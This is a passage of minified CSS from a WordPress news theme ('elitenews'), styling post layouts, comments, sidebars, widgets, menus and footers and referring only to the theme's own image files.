20px}#content.full_width{width:100%;display:inline-block;float:left}#content.full_width .single_post{background:#fff;width:100%;display:inline-block;padding:0 0 30px;margin:0}#content.full_width .single_thumbnail{display:inline-block;max-width:300px;float:left;margin:0 25px 20px 0}#content.full_width .single_thumbnail img{margin:0 25px 0 0;max-width:300px;height:auto}#content.full_width .single_title h1{display:block;float:none;width:98%;margin:0 0 5px}#content.full_width .single_post .post_meta_line{margin:5px 0;float:none;display:block}#content.full_width .single_post_time{margin:8px 10px 0 -5px}#content.full_width .single_text{display:block;float:none;width:100%}.post_nr{width:95%;padding:0;display:inline-block;float:left}.post_nr h2{color:#333;font-size:22px;margin:0 0 10px;font-weight:700;text-transform:uppercase}.post_nr .search{float:left;margin:10px 0 15px}.single-entry{color:#333;font-size:15px;line-height:24px;display:inline-block;margin:0;padding-bottom:20px}.single-entry .search{margin:20px 0 0}.search-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.search-no-results{margin:0!important;width:100%!important;float:left!important;display:inline-block!important}.page-template-auhor-php .big_image_cover{width:100%;position:relative;max-height:350px;height:auto;display:inline-block;margin:0;padding:0;overflow:hidden}.author_thumbnail img{position:relative;width:100%!important;min-height:300px;min-height:300px;margin:0}#author_content{position:absolute;bottom:30px;left:30px;float:left;display:inline-block;width:95%;margin:0}.author_name{display:block;margin:3px 0 13px;padding:2px 0 0;font-size:20px;font-weight:400;text-transform:uppercase;line-height:20px;color:#fff;text-shadow:0px 0px 1px #555}.author_avatar img{border:none;background:rgba(255,255,255,.3);display:inline-block;float:left;width:120px;height:120px;margin:0 20px 0 0;padding:5px}.author_description{display:block;padding:0 0 13px 155px;line-height:22px;color:#fff}.author_description p{font-size:16px;text-indent:0px;padding:10px 0;text-shadow:0px 0px 1px #555}.author_description span{display:block;margin:15px 0;font-weight:700;font-size:14px;text-transform:uppercase;text-shadow:0px 0px 1px #333}.author_email{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_bg_line.png) repeat-x bottom;background-color:#73c509;display:inline-block;float:left;padding:6px 10px 7px;color:#fff}.author_post{border-bottom:1px solid #f9f9f9;background:#fff!important;float:left;display:inline-block;width:96%;margin:15px 0 0;padding:0 0 15px}.author_post:first-child{margin:30px 0 0;padding:0 0 15px}.author_post:last-child{border-bottom:none;margin:15px 0 40px;padding:0 0 15px}.author_post a img{float:left;display:inline-block;margin:0 20px 0 0}.author_posts_title{display:block;font-size:15px;line-height:24px;color:#333;text-transform:uppercase}.author_posts_title:hover{color:#f14d4d}#archive{position:relative;display:inline-block;visibility:hidden;width:100%;height:100%;padding:0}#archive li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;width:90.5%;float:left;margin:0 0 25px 0!important;padding:0 0 15px}#archive li a img{width:100%;height:170px;display:inline-block;float:left;margin:0 0 15px}#archive .arch_title{display:block;width:100%;line-height:22px;font-size:13px;color:#000;font-weight:700;transition:.2s}#archive li a:hover{color:#f14d4d}#archive .post_meta_line{display:block;width:100%;margin:15px 0 0;padding:0}.archive_title{background-color:#f9f9f9;display:inline-block;width:600px;height:30px;margin:0 0 20px}.archive_title h3{background-color:#f14d4d;float:left;padding:0 10px;font-size:14px;line-height:30px;font-weight:700;color:#fff;text-transform:uppercase}.error404_content{background:#fff;display:inline-block;width:100%}.error404{display:block;float:left;font-size:20px;font-weight:400;color:#333;margin:0 0 10px 0!important}.error404_content h1{width:90%;float:left;display:block;margin:0 0 10px;font-size:22px;font-weight:400;color:#333;text-transform:uppercase}.error404_content .search{margin:10px 0 30px;float:left}.space_10{display:block;width:100%;margin:0 0 10px}.error404_content #archive{margin:20px 0 0}#disqus_thread{margin:15px 0 0 10px}#comments{display:inline-block;float:left;width:100%;margin-top:20px}.page #comments{border-top:none}.comment-header{display:inline-block;width:100%;height:30px;margin:25px 0 15px}.comment-header h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:30px}#comments h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:130%;text-transform:uppercase}#reply-title{line-height:35px;color:#444;font-size:17px;font-weight:400;margin:10px 0;text-shadow:1px 1px 0px #fff;font-style:normal}.comment-notes{display:inline-block;font-size:14px!important;margin:10px 0 20px 0!important}.form-allowed-tags{display:inline-block;margin:20px 0 0 0!important;font-size:14px!important;line-height:24px!important}.form-allowed-tags code{border:none;background:#f5f5f5;display:inline-block;margin:15px 0 0 0!important;overflow:hidden!important;font-size:12px!important}.comment{border-bottom:1px solid #f5f5f5;display:inline-block;color:#333;clear:both;float:left;list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:30px!important;width:100%}.comment p{background:0 0;display:inline-block;width:70%!important;float:left;margin:0 10px 0 0!important;padding:20px 10px 10px 30px!important;text-indent:0px;font-size:14px!important;line-height:22px!important;color:#666}.fn,.fn a{display:block;float:left;margin:0;font-size:14px;color:#000;font-weight:700;font-style:normal;text-transform:capitalize!important}.comment-meta{display:inline-block;position:relative;width:190px;height:30px;margin:2px 0 5px 15px!important;font-size:12px;clear:both}.comment-meta a{font-size:11px;color:#888;line-height:14px}.says{display:none}.comment-edit-link{display:none}.nocomments{display:none}.avatar{border:1px solid #f1f1f1;margin:0 15px 10px 3px;width:40px;height:40px;float:left;padding:3px}.cancel-comment-reply a:link,.cancel-comment-reply a:visited{margin-bottom:10px;display:block;font-size:13px;color:#666;font-weight:400;font-style:normal}.children .comment{background:#f9f9f9;border:1px solid #eee;float:right;padding:10px;clear:both;width:93%;margin:10px 5px 20px 0}.children .comment p{width:68%;display:inline-block;margin:0 10px 0 75px;text-indent:0px}.comment-reply-link,.comment-reply-link:visited{border:none;background-color:#f14d4d;color:#fff;display:block;float:right;font-size:11px;font-weight:400;margin:10px 20px 10px 10px;padding:2px 6px 3px;text-transform:lowercase;transition:.2s}.comment-reply-link:hover{background-color:#242424!important;color:#fff}#respond{color:#666;margin:0 0 10px}#respond p{text-indent:0px}#respond a{color:#666;margin:0 0 10px}#respond a:hover{color:#f14d4d}#commentform p{font-size:12px}#commentform label{font-size:13px}.comment-form-author label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-email label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-url label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-comment label{position:relative;top:26px;right:10px;float:right;font-size:13px!important;color:#999}input#author{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px;color:#292929}input#author:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}.comment-form-email input{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929;border-radius:0!important}.comment-form-email input:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}input#url{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929}input#url:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}textarea#comment{border:1px solid #e5e5e5;display:inline-block;float:left;margin:0;font-size:14px;background:#f9f9f8;width:97%!important;height:150px;color:#292929;padding:10px!important}textarea#comment:focus{font-size:14px;background:#f9f9f8;border:1px solid #ccc;color:#292929}#submit{border:none;background-color:#f14d4d;margin:20px 0;padding:7px 15px;font-weight:700;color:#fff;font-size:14px;cursor:pointer}#submit:hover{background-color:#242424!important;color:#fff}.comment-awaiting-moderation{display:inline-block;font-size:11px!important;margin-left:3px;color:red}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:45%!important;margin-top:10px}#content.full_width .comment-form-author label,#content.full_width .comment-form-email label,#content.full_width .comment-form-url label,#content.full_width .comment-form-comment label{display:none}#content_bread_panel{border-bottom:1px solid #eee;background:#fff;position:relative;display:inline-block;width:100%;float:left;margin:0;padding:0}.page-template-page_full_width-php #content_bread_panel{border-bottom:1px solid #eee;width:100%;margin:0}#crumbs{display:block;width:100%;padding:7px 0;color:#999;float:left;margin:0;font-size:11px;line-height:20px}#crumbs a{color:#888;padding:0 3px;-webkit-transition:all .3s ease}#crumbs a:first-child{padding:0 6px 0 0}#crumbs a:hover{color:red}#crumbs .current{padding:0 3px}.search{width:96%;height:35px;margin:0 0 6px;display:inline-block;float:left}.search input[type=text]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%}.search input::-webkit-search-decoration,.search input::-webkit-search-cancel-button{display:none}.search input[type=text]{background:#fefefe url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/search-icon.png) no-repeat 97% center;border:solid 1px #e1e1e1;padding:9px 10px;width:278px;transition:all .2s}.search input[type=text]:focus{background:0 0;background-color:#fff;border-color:#6dcff6;-webkit-box-shadow:0 0 5px rgba(109,207,246,.5);-moz-box-shadow:0 0 5px rgba(109,207,246,.5);box-shadow:0 0 5px rgba(109,207,246,.5)}.search input:-moz-placeholder{color:#999}.search input::-webkit-input-placeholder{color:#999}#mega_main_menu input[type=text]{background:none!important}#content .pagination,#content.hide_sidebar .pagination{position:relative;display:inline-block;padding:0 0 20px;margin:30px 0 20px}#content .pagination span,#content .pagination a,#content.hide_sidebar .pagination span,#content.hide_sidebar .pagination a{margin:2px 6px 2px 0;padding:5px 8px 5px 9px;text-decoration:none;width:auto;font-size:14px;color:#fff;background-color:#444;transition:.2s}#content .pagination a:hover,#content.hide_sidebar .pagination a:hover{background-color:#f14d4d!important;color:#fff}#content .pagination .current,#content.hide_sidebar .pagination .current{background-color:#f14d4d!important;color:#fff}.wp-pagenavi{display:block;width:90%;padding:10px 0 20px;margin:20px 0}.wp-pagenavi a,.wp-pagenavi span{margin:2px 4px 2px 0;padding:4px 9px;text-decoration:none;width:auto;color:#777;font-size:13px;border:1px solid #ddd}.wp-pagenavi span.current{padding:4px 9px;font-size:15px;background:#eee;color:#999}.postnav{display:inline;color:#999;margin:20px 20px 20px 0}.postnav a{border:1px solid #ccc;background-color:#fff;padding:4px 9px;text-decoration:none;font-size:13px;color:#777}.postnav a:hover{border:#ddd 1px solid;background-color:#eee;color:#666}.postnav span.current{border:1px solid #bbb;color:#666;font-size:13px;padding:4px 9px;margin-left:4px;text-decoration:none;background-color:#eee}#content .single_post{width:95%}#cf_map{display:inline-block;float:left;width:100%;height:auto;margin:0 0 20px}#cf_map iframe{border:none;width:100%;height:auto;min-height:340px;margin:0;padding:0}#contact_box{margin:0 0 10px}#contact_text{display:inline-block;width:100%;margin:0 0 10px;font-size:15px;line-height:24px;color:#555}input#scrch{background:#f5f5f5;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;box-shadow:0 0 1px #fff;-webkit-box-shadow:0 0 1px #fff;-moz-box-shadow:0 0 1px #fff;color:#777;padding:7px;margin:0 0 10px 5px;width:87%}input#scrch:focus{background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;padding:7px 8px 8px 7px}#contact{display:inline-block;margin-top:14px}#contact label{display:block;padding:5px 0;font-size:12px;color:#777}#contact input{border:1px solid #ddd;background:#f9f9f9;width:180px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact textarea{border:1px solid #ddd;background:#f9f9f9;width:260px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact input:focus,#contact textarea:focus{border:1px solid #ddd;background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc}#contact input[type=submit]{border:none;background-color:#f14d4d;padding:3px 8px;width:75px!important;cursor:pointer;color:#fff;border-radius:0;font-weight:700}#contact input[type=submit]:hover{background-color:#242424!important;color:#fff}.errormsg{width:420px;display:inline-block;margin-top:20px}.errormsg,.successmsg{background:#fef4f1;border:1px solid #f7a68a;color:#da4310;line-height:22px;padding:10px;padding:10px 10px 10px 0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.successmsg{display:inline-block;margin-top:20px;background:#f5faf1;border:1px solid #c2e1aa;width:235px;color:#8fa943;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#left_side{background-color:#f9f9f9;display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#left_side.ss_right_position{margin:25px 0 0 30px}.category #left_side.ss_right_position{margin:25px 30px 0 0}.archive #left_side.ss_right_position{margin:25px 30px 0 0}.search #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-contact #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-404 #left_side.ss_right_position{margin:25px 30px 0 0}.error404 #left_side.ss_right_position{margin:25px 30px 0 0}.bbpress #left_side.ss_right_position{margin:25px 0 0 30px}.left_side_title{background-color:#eee;display:inline-block;margin:0 0 20px;padding:0;width:240px;height:30px;display:inline-block;float:left}.left_side_title h3{background-color:#00c5ff;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left_side_post_box{border-bottom:1px solid #eee;display:inline-block;position:relative;margin:0 0 10px;padding-bottom:10px;width:240px;float:left}.left_side_post_box .custom_cat_class{display:block;position:relative;margin:0 10px 0 10px!important;float:left}.left_side_post_box h2 a{display:block;float:left;margin:7px 10px 0;line-height:18px;font-size:12px;font-weight:700;color:#000;transition:.2s}.left_side_post_box h2 a:hover{color:#f14d4d}.left_side_post_time{display:block;max-width:200px;margin:0 0 0 10px;line-height:18px;font-size:10px;font-weight:400;color:#777}#timeline_pag{display:inline-block;width:100%;position:relative;margin:5px 0 15px 10px;float:left}#timeline_pag li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:3px 7px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#timeline_pag li:hover{background-color:#00c5ff;color:#fff}#timeline_pag li.current{background-color:#00c5ff!important;color:#fff}#sidebar-left{display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#sidebar-left.ss_right_position{margin:25px 0 0 30px}.category #sidebar-left.ss_right_position{margin:25px 30px 0 0}.archive #sidebar-left.ss_right_position{margin:25px 30px 0 0}.search #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-contact #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.error404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.bbpress #sidebar-left.ss_right_position{margin:25px 0 0 30px}.left-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.left-widget:last-child{border-bottom:none;padding-bottom:0}.left-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.left-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.left-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.left-widget li:last-child{background:0 0}.left-widget li a:hover{text-decoration:underline}#sidebar-right{position:relative;width:300px;float:right;margin:25px 0 0}.right-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.right-widget:last-child{border-bottom:none;padding-bottom:0}.right-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.right-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.right-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.right-widget li:last-child{background:0 0}.right-widget li a:hover{text-decoration:underline}#sidebar-footer{width:102%;float:left;display:inline-block;margin:20px 0 0}.footer-widget{vertical-align:top;float:left;width:280px;display:inline-block;margin:10px 0 20px 0!important;padding:0;line-height:22px;font-size:13px;transition:.5s}.footer-heading{background-color:#f1f1f1;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.footer-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.footer-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.footer-widget li a{color:#333;padding-left:12px}.footer-widget li:last-child a{background:0 0}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}#footer_box{border-top:5px solid #eee;background:#f9f9f9;width:100%;display:inline-block;margin-top:40px;font-size:12px}#footer_bottom{background:#eee;width:100%;height:auto;display:inline-block;margin-top:-5px;padding-top:10px}#banner_footer_728{display:inline-block;width:100%;margin:10px 0 25px;text-align:center}#banner_footer_728 img{display:inline-block;width:100%;max-width:728px;transition:.4s}#banner_footer_728 img:hover{opacity:.8}#banner-footer{display:inline-block;width:100%;margin:20px 0 5px;text-align:center}#banner_footer img{border:1px solid #333;display:inline-block;width:100%;max-width:468px;padding:15px;transition:.4s}#banner_footer img:hover{border:1px solid #555}#credit{color:#999;display:inline-block;width:100%;padding:5px 0 15px;font-size:12px;text-align:center}#credit a{color:#777}#credit a:hover{color:#999}.textwidget{font-size:14px!important;line-height:24px}.textwidget img{margin-bottom:6px}#vertical-ticker{display:inline-block;position:relative;height:355px;width:100%;overflow:hidden;padding:0}#vertical-ticker li{background:0 0;border-bottom:1px solid #f9f9f9;width:100%;height:80px;color:#333;margin:0 0 15px;padding:0!important}#sidebar-footer #vertical-ticker li{border-bottom:1px solid #f1f1f1}#vertical-ticker li a{padding:0!important;background:none!important}.vertical_ticker_image{display:block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}#vertical-ticker a img{width:90px;height:65px;transition:.2s}#vertical-ticker h1{display:block;line-height:20px;margin:0!important;padding:0!important;font-weight:400;font-size:12px;line-height:19px;font-weight:700}#vertical-ticker h1 a{color:#000!important;transition:.2s}#vertical-ticker h1 a:hover{color:#f14d4d!important;text-decoration:none!important}#sidebar-right .menu{display:inline-block;float:left;margin:0;margin-left:0;width:100%}#sidebar-right .menu li{border-bottom:1px solid #f1f1f1;background:0 0;list-style:none;font-size:13px}#sidebar-right .menu .sub-menu li{border:none}#sidebar-right .menu .sub-menu li a:before{content:'- '}#sidebar-right .menu li:hover{list-style:none}#sidebar-right .menu li a{display:inline-block;background:0 0;width:100%;list-style:none}#sidebar-right .menu li a:hover{color:#333}#sidebar-right .menu .current-menu-item a{color:#f14d4d!important}.reviews-posts li{list-style:none!important;background:none!important;border-bottom:1px solid #e9e9e9;display:inline-block;width:97%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 10px 0}.reviews-posts li:last-child{border-bottom:none}.reviews-posts li a{font-size:13px;list-style:none!important;background:none!important;display:block;line-height:18px;font-weight:400;margin:0;text-indent:0px;color:#000!important}h2.widgettitle{border:none!important;font-size:15px!important;color:#333!important;font-weight:400}.widget_recent_posts li{border-bottom:1px solid #f9f9f9;display:inline-block;width:98%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 15px 0}.widget_recent_posts li:last-child{border-bottom:none!important;margin:0;padding:0 10px 15px 0}#sidebar-footer .widget_recent_posts li{border-bottom:1px solid #f1f1f1}#menu_box .widget_recent_posts li{border-bottom:none;vertical-align:top;width:250px!important;margin:0 15px 25px 0;padding:0;list-style:none;background:0 0}#menu_box .widget_thumbnail{display:inline-block;float:left;margin:0 18px 0 0!important}#menu_box .widget_thumbnail img{border:3px solid #999;width:90px;height:65px}#menu_box .widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_recent_posts li a{color:#000;list-style:none;background:0 0;padding:0;margin:0}.widget_thumbnail{display:inline-block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}.widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:-9px 0 0 10px;text-indent:0px;color:#000!important;transition:.2s}.widget_title:hover{color:#f14d4d!important;text-decoration:none!important}.widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.mega_main_menu_ul li a{background:0 0}.widget.widget_nav_menu{display:inline-block;position:absolute;top:20px;left:15px;float:left;width:230px!important;z-index:100}.widget.widget_nav_menu li{width:100%!important;display:block;float:left;margin:10px 0 0 0!important;padding:0!important;color:#fff;font-size:12px;line-height:20px;font-weight:700}.widget.widget_nav_menu li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_sub_menu_line.png) repeat-x bottom;display:block;padding:0 0 10px 1px!important;font-size:12px;line-height:20px;transition:.2s}.widget.widget_nav_menu li a:hover{color:#aaa!important}#sidebar-right .widget_menu_posts{display:none}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.5%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:15px!important;line-height:22px!important}.widget_menu_posts li{display:inline-block;position:relative;float:right;width:18.25%!important;margin:5px 0 0 25px!important;list-style:none;background:0 0;overflow:hidden!important}.widget_menu_posts li:last-child{margin:5px 0 0 0!important}.widget_menu_thumbnail{display:block;width:100%!important;background:#000!important;padding:0!important;overflow:hidden}.widget_menu_posts li img{display:block;width:100%!important;padding:0!important;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.widget_menu_posts li a{list-style:none;background:0 0}.widget_menu_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x left bottom!important;position:absolute;bottom:0;left:0;display:inline-block;bottom:0;width:100%!important;height:100%;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;transition:all .2s ease-in-out}.widget_menu_title a{position:absolute;bottom:20px;left:15px;width:90%;font-size:15px!important;font-weight:700;line-height:22px!important;color:#fff!important}.menu_tab_painel input[type=radio]{display:none}.custom-menu-recent-category-widget .widgettitle{text-indent:-99999px}.menu_tab_painel{background:#666;display:inline-block;position:absolute;left:0;float:left;height:auto;padding-bottom:45px;margin-top:-5px;width:100%}.menu_tab_painel .tab_open{position:relative;display:inline-block;float:left;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:none!important}.tab_nav{background:#666;cursor:pointer;font-size:14px;font-weight:700;display:inline-block;width:230px;padding:10px 22px 10px 10px;margin-right:0;font-size:12px;line-height:20px;color:#fff;text-align:right}.tab_nav:hover{background:#555}.tab_open:checked~.tab_nav{background:#444}.tab_open:focus:checked~.tab_nav{background:#444}.menu_tab_painel .tab_open:checked~.tab_inner{visibility:visible;opacity:1;z-index:100}.menu_tab_painel .tab_inner{background:#444;position:absolute;top:0;right:0;margin-top:20px;padding-right:20px;padding-top:20px;display:inline-block;float:right;height:210px;width:82%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;visibility:hidden;opacity:0}.custom-menu-recent-category-widget:nth-child(1) .tab_inner{margin-top:-25px!important}.custom-menu-recent-category-widget:nth-child(2) .tab_inner{margin-top:-60px!important}.custom-menu-recent-category-widget:nth-child(3) .tab_inner{margin-top:-95px!important}.custom-menu-recent-category-widget:nth-child(4) .tab_inner{margin-top:-130px!important}.custom-menu-recent-category-widget:nth-child(5) .tab_inner{margin-top:-165px!important}.custom-menu-recent-category-widget:nth-child(6) .tab_inner{margin-top:-200px!important}.custom-menu-recent-category-widget:nth-child(7) .tab_inner{margin-top:-235px!important}.full_width_posts_widget li{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;padding:0}.full_width_posts_widget li:first-child{background:none!important;border-bottom:none!important;margin:0!important;padding:0!important}#sidebar-footer .full_width_posts_widget li{border-bottom:1px solid #f1f1f1}.full_width_posts_widget li:last-child{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff}.full_width_posts_widget li a{list-style:none;background:0 0;margin:0;padding:0}.full_width_posts_widget li:first-child .widget_thumbnail_full{display:block;max-width:300px;width:100%;margin:0 0 -10px 0!important;padding:0!important;overflow:hidden}.full_width_posts_widget li .widget_thumbnail_full{display:none}.full_width_posts_widget img{width:100%;height:auto}.full_width_posts_widget li:first-child .full_widget_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;display:block;bottom:2px;left:0;width:100%!important;height:100%!important}.full_width_posts_widget li:first-child .full_widget_info{position:absolute;bottom:2px;left:0;display:block;width:100%!important;margin:0!important;padding:0!important;transition:.2s}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{height:150px!important;bottom:10px}.full_width_posts_widget li:first-child .full_widget_info:hover{margin:0!important;padding:0!important}.full_width_posts_widget li:first-child .full_widget_title{position:absolute;bottom:35px;left:15px;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.full_width_posts_widget .home_post_author img.avatar{width:20px;height:20px}.full_widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px!important;text-indent:0px;color:#000!important;transition:.2s}.full_widget_title:hover{text-decoration:none;color:#f14d4d!important}.full_widget_info{padding:10px 0;transition:.2s}.full_width_posts_widget a:hover{text-decoration:none!important}.full_widget_date{display:none}.full_width_posts_widget li:first-child .full_widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:absolute;bottom:5px;left:15px;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:0 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.full_widget_date span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.full_width_posts_widget li:first-child .custom_read_more{display:inline-block;position:absolute;bottom:30px;left:0}.full_width_posts_widget li:first-child .custom_read_more a{color:#fff!important}.full_width_posts_widget li .custom_read_more{display:none}.recent_cat_third li{border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;background:0 0;padding:0}#sidebar-footer .recent_cat_third li{border-bottom:1px solid #f1f1f1}.recent_cat_third li:last-child{border-bottom:none}.recent_cat_third li a{list-style:none;background:0 0;margin:0;padding:0}.recent_cat_third li:first-child .widget_thumbnail_third{display:inline-block;max-width:300px;max-height:180px;width:100%;margin:0;padding:0;overflow:hidden}.recent_cat_third li:first-child .widget_info_third{margin:0;padding:0}.recent_cat_third li:first-child .widget_title_third{background:none!important;padding:0;margin:5px 0 0 0!important;font-size:14px!important;line-height:22px!important}.recent_cat_third li:first-child .widget_info_third p{display:inline-block;padding:8px 0 0 0!important;color:#666;font-size:12px;line-height:22px;text-indent:0px}.recent_cat_third li:first-child .widget_date_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_date_third span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.recent_cat_third li .widget_thumbnail_third{display:none}.recent_cat_third img{width:100%;height:auto;transition:.5s}.recent_cat_third img:hover{opacity:.8}.recent_cat_third .widget_title_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px;text-indent:0px;color:#000!important;transition:.2s}.recent_cat_third li .widget_info_third p{display:none}.recent_cat_third .widget_title_third:hover{text-decoration:none;color:#f14d4d!important}.recent_cat_third .widget_info_third{margin:0;padding:7px 0;transition:.2s}.recent_cat_third a:hover{text-decoration:none!important}.recent_cat_third .widget_date_third{background-color:#f14d4d;display:none;line-height:14px;font-size:11px;color:#fff;text-decoration:none;margin:0;padding:2px 5px!important;font-weight:700;text-indent:0px}.recent_cat_third li 